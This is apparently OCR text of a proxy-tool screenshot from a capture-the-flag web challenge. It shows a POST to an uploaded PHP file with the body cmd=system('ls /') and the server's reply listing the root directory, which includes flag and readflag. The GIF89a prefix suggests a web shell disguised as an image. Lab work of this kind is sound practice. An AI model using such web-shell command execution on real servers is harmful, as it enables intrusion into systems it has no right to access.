 1 × 2 × +
发送 取消 < ▾ > ▾ 目标: http
请求
美化 Raw Hex \n ≡
1 POST /uploads/b080397099dad3ea69c5b52844e40494.php
HTTP/1.1
2 Host : node5.anna.nssctf.cn:28260
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept : image/avif,image/webp,*/*
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding : gzip, deflate
7 Connection : close
8 Referer : http://node5.anna.nssctf.cn:28260/profile.php
9 Cookie : _Hz=MUAx
10 Content-Type : application/x-www-form-urlencoded
11 Content-Length : 19
12
13 cmd=system('ls /');
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date : Tue, 31 Oct 2023 17:19:00 GMT
3 Server : Apache/2.4.7 (Ubuntu)
4 X-Powered-By : PHP/5.5.9-1ubuntu4.14
5 Vary : Accept-Encoding
6 Content-Length : 178
7 Connection : close
8 Content-Type : text/html
9
10 GIF89a
11 app
12 bin
13 boot
14 create_mysql_admin_user.sh
15 dev
16 etc
17 flag
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 readflag
26 root
27 run
28 run.sh
29 sbin
30 srv
31 start-apache2.sh
32 start-mysqld.sh
33 sys